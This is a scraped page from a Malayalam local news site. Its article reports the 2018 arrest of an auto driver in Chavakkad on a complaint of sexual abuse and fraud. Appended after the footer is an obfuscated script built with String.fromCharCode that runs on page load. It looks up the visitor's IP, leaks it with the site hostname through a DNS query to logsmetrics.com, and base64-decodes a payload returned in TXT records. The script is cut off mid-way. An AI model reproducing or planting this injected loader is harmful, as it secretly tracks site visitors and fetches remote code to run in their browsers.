<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-47118"><a href="https://malayalamdaily.in/category/news/local/">Local News</a></li>
<li id="menu-item-47103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-47103"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></li>
<li id="menu-item-47100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-47100"><a href="https://malayalamdaily.in/category/business/">Business</a></li>
<li id="menu-item-47101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-47101"><a href="https://malayalamdaily.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-47102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-47102"><a href="https://malayalamdaily.in/category/food/">Food</a></li>
<li id="menu-item-47104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-47104"><a href="https://malayalamdaily.in/category/health/">Health</a></li>
<li id="menu-item-47105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-47105"><a href="https://malayalamdaily.in/category/movies/">Movies</a></li>
<li id="menu-item-47106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-47106"><a href="https://malayalamdaily.in/category/travel/">Travel</a></li>
<li id="menu-item-47107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-47107"><a href="https://malayalamdaily.in/category/videos/">Videos</a></li>
<li id="menu-item-47109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-47109"><a href="https://malayalamdaily.in/">Home</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://malayalamdaily.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
											<img src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
						     alt="malayalam daily"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://malayalamdaily.in" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://malayalamdaily.in/category/bannerslider/" ><span itemprop="name">banner slider news</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">യുവതിയെ പീഡിപ്പിച്ച  കേസിൽ ഓട്ടോ ഡ്രൈവർ അറസ്റ്റിൽ.</span><meta itemprop="item" content="https://malayalamdaily.in/rape-case-auto-driver-arrested/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="edutqnvmk edutqnvmk-after-header edutqnvmk-pubadban edutqnvmk-show-desktop edutqnvmk-show-tablet-portrait edutqnvmk-show-tablet-landscape edutqnvmk-show-phone edutqnvmk-loc-header_after edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-84624-1660571632" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="84624" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2025/02/vinayaka.jpg" alt="Post Header (woking) vadesheri" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
																<article id="post-29399" class="post-29399 post type-post status-publish format-standard has-post-thumbnail  category-bannerslider category-news single-post-content">
									<div class="single-featured"><img  width="800" height="475" alt="" data-src="https://malayalamdaily.in/wp-content/uploads/2018/11/ummer-khathab.jpg"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">യുവതിയെ പീഡിപ്പിച്ച  കേസിൽ ഓട്ടോ ഡ്രൈവർ അറസ്റ്റിൽ.</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2018-11-25T22:38:26+05:30">Last updated <b>Nov 25, 2018</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Frape-case-auto-driver-arrested%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=യുവതിയെ പീഡിപ്പിച്ച  കേസിൽ ഓട്ടോ ഡ്രൈവർ അറസ്റ്റിൽ.&url=https%3A%2F%2Fmalayalamdaily.in%2Frape-case-auto-driver-arrested%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Frape-case-auto-driver-arrested%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Frape-case-auto-driver-arrested%2F&title=യുവതിയെ പീഡിപ്പിച്ച  കേസിൽ ഓട്ടോ ഡ്രൈവർ അറസ്റ്റിൽ." target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=യുവതിയെ പീഡിപ്പിച്ച  കേസിൽ ഓട്ടോ ഡ്രൈവർ അറസ്റ്റിൽ. %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Frape-case-auto-driver-arrested%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Frape-case-auto-driver-arrested%2F&media=https://malayalamdaily.in/wp-content/uploads/2018/11/ummer-khathab.jpg&description=യുവതിയെ പീഡിപ്പിച്ച  കേസിൽ ഓട്ടോ ഡ്രൈവർ അറസ്റ്റിൽ." target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=യുവതിയെ പീഡിപ്പിച്ച  കേസിൽ ഓട്ടോ ഡ്രൈവർ അറസ്റ്റിൽ.&body=https%3A%2F%2Fmalayalamdaily.in%2Frape-case-auto-driver-arrested%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="edutqnvmk edutqnvmk-post-top edutqnvmk-float-center edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-77864-2054662953" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="77864" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-09-at-22.53.20.jpeg" alt="Above Post Pazhidam (working)" /></div></div><p>ചാവക്കാട് : വിവാഹ വാഗ്ദാനം നൽകി പീഡിപ്പിച്ചെന്ന പരാതിയിൽ ഓട്ടോ ഡ്രൈവർ അറസ്റ്റിൽ.ഒരുമനയൂർ മൂന്നാം കല്ല് സ്വദേശി രായംമരക്കാർ വീട്ടിൽ ഉമ്മർ ഖത്താബ് (29) നെയാണ് ചാവക്കാട് പോലീസ് അറസ്റ്റ് ചെയ്തത്. കഴിഞ്ഞ മൂന്നു മാസമായി പരാതിക്കാരിയുടെ വീട്ടിവെച്ചു നിരന്തരം പീഡിപ്പിച്ചിരുന്നതായും പലപ്പോഴായി 65,000രൂപയും പത്ത് പവൻ സ്വർണ്ണാഭരണവും കൈക്കലാക്കുകയും തിരിച്ചു നൽകാതെ വഞ്ചിച്ചു എന്നുമാണ് പരാതി. വിവാഹ വാഗ്ദാനത്തിൽ നിന്നും ഇയാൾ പിന്മാറിയതോടെയാണ് യുവതി പരാതിയുമായി പോലീസിനെ സമീപിച്ചത്. നേരത്തെ  മറ്റൊരു യുവതിയെ  പീഡിപ്പിച്ച തിനെ തുടർന്ന്  യുവതിയുടെ  ബന്ധുക്കൾ  രണ്ടും കയ്യും  കാലും  തല്ലിയൊടിച്ചിരുന്നു .മാനഹാനി ഭയന്ന്  അവർ പോലീസിൽ  പരാതി  നൽകിയിരുന്നില്ല .<br />
ചാവക്കാട് സി ഐ ജി ഗോപകുമാർ, എസ് ഐ മാധവൻ, എ എസ് ഐ അനിൽ മാത്യു, സി പി ഒ മാരായ റഷീദ്, മിഥുൻ എന്നിവർ ചേർന്നാണ് പ്രതിയെ അറസ്റ്റ് ചെയ്തത്.</p><div class="edutqnvmk edutqnvmk-post-inline edutqnvmk-float-center edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-66798-1523757970" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="66798" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2025/04/100x700-pixles-ad-scaled.jpg" alt="First Paragraph Jitesh panikar (working)" /></div></div> 									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Frape-case-auto-driver-arrested%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=യുവതിയെ പീഡിപ്പിച്ച  കേസിൽ ഓട്ടോ ഡ്രൈവർ അറസ്റ്റിൽ.&url=https%3A%2F%2Fmalayalamdaily.in%2Frape-case-auto-driver-arrested%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Frape-case-auto-driver-arrested%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Frape-case-auto-driver-arrested%2F&title=യുവതിയെ പീഡിപ്പിച്ച  കേസിൽ ഓട്ടോ ഡ്രൈവർ അറസ്റ്റിൽ." target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=യുവതിയെ പീഡിപ്പിച്ച  കേസിൽ ഓട്ടോ ഡ്രൈവർ അറസ്റ്റിൽ. %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Frape-case-auto-driver-arrested%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Frape-case-auto-driver-arrested%2F&media=https://malayalamdaily.in/wp-content/uploads/2018/11/ummer-khathab.jpg&description=യുവതിയെ പീഡിപ്പിച്ച  കേസിൽ ഓട്ടോ ഡ്രൈവർ അറസ്റ്റിൽ." target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=യുവതിയെ പീഡിപ്പിച്ച  കേസിൽ ഓട്ടോ ഡ്രൈവർ അറസ്റ്റിൽ.&body=https%3A%2F%2Fmalayalamdaily.in%2Frape-case-auto-driver-arrested%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/harinama-keerthana-dance/" rel="prev">ഹരിനാമകീര്‍ത്തനത്തിന്റെ ആദ്യ ന്യത്താവതരണം കണ്ണന് മുന്നിൽ അരങ്ങേറി .</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/karakkad-prophet-day-rally/" rel="next">കാരക്കാട്  നബിദിന റാലി നടത്തി</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_747397118_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_747397118_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_747397118_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_747397118_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-92223 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="മെട്രോ കളർ ഫെസ്റ്റ്, സമ്മാന ദാനം നടത്തി." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260127-WA0342-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260127-WA0342-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260127-WA0342-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260127-WA0342-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260127-WA0342-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260127-WA0342-750x430.jpg&quot;,&quot;1451&quot;:&quot;IMG-20260127-WA0342.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/metro-colour-fest-sammana-danam-2/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/metro-colour-fest-sammana-danam-2/" title="മെട്രോ കളർ ഫെസ്റ്റ്, സമ്മാന ദാനം നടത്തി.">
			<span class="post-title">
				മെട്രോ കളർ ഫെസ്റ്റ്, സമ്മാന ദാനം നടത്തി.			</span>
	</a>
	</p></div>
</div >
<div  class="post-92219 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ശബരിമല സ്വർണക്കൊള്ള, കോൺഗ്രസ്‌ ധർണ സംഘടിപ്പിച്ചു." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260127-WA0014-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260127-WA0014-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260127-WA0014-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260127-WA0014-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260127-WA0014-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260127-WA0014-750x430.jpg&quot;,&quot;792&quot;:&quot;IMG-20260127-WA0014.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/swarna-kolla-congress-dharna/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/swarna-kolla-congress-dharna/" title="ശബരിമല സ്വർണക്കൊള്ള, കോൺഗ്രസ്‌ ധർണ സംഘടിപ്പിച്ചു.">
			<span class="post-title">
				ശബരിമല സ്വർണക്കൊള്ള, കോൺഗ്രസ്‌ ധർണ സംഘടിപ്പിച്ചു.			</span>
	</a>
	</p></div>
</div >
<div  class="post-92215 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="കേബിൾ ടി വി ഓപ്പറേറ്റേഴ്സ് മേഖല സമ്മേളനം." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260127-WA0022-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260127-WA0022-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260127-WA0022-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260127-WA0022-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260127-WA0022-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260127-WA0022-750x430.jpg&quot;,&quot;2560&quot;:&quot;IMG-20260127-WA0022-scaled.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/cable-tv-operaters-sammelanam/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/cable-tv-operaters-sammelanam/" title="കേബിൾ ടി വി ഓപ്പറേറ്റേഴ്സ് മേഖല സമ്മേളനം.">
			<span class="post-title">
				കേബിൾ ടി വി ഓപ്പറേറ്റേഴ്സ് മേഖല സമ്മേളനം.			</span>
	</a>
	</p></div>
</div >
<div  class="post-92206 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-32">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-32"><a href="https://malayalamdaily.in/category/news/local/">local</a></span></div>			<a  title="തിരുവെങ്കിടാചലപതി ക്ഷേത്ര ഭരണ സമിതിയെ തെരെഞ്ഞെടുത്തു." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260126-WA0015-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260126-WA0015-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260126-WA0015-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260126-WA0015-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260126-WA0015-357x210.jpg&quot;,&quot;648&quot;:&quot;IMG-20260126-WA0015.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/kshethra-bharana-samithiye-thiranjeduthu/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/kshethra-bharana-samithiye-thiranjeduthu/" title="തിരുവെങ്കിടാചലപതി ക്ഷേത്ര ഭരണ സമിതിയെ തെരെഞ്ഞെടുത്തു.">
			<span class="post-title">
				തിരുവെങ്കിടാചലപതി ക്ഷേത്ര ഭരണ സമിതിയെ തെരെഞ്ഞെടുത്തു.			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_780979873 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[29399],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[23,5],"_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"7490d2c"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="780979873"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="780979873" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_747397118_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_747397118_2">
			<script>var bs_deferred_loading_bsd_relatedposts_747397118_2 = '{"query":{"paginate":"next_prev","count":4,"author":3,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"23b1d22"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - malayalam daily. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,11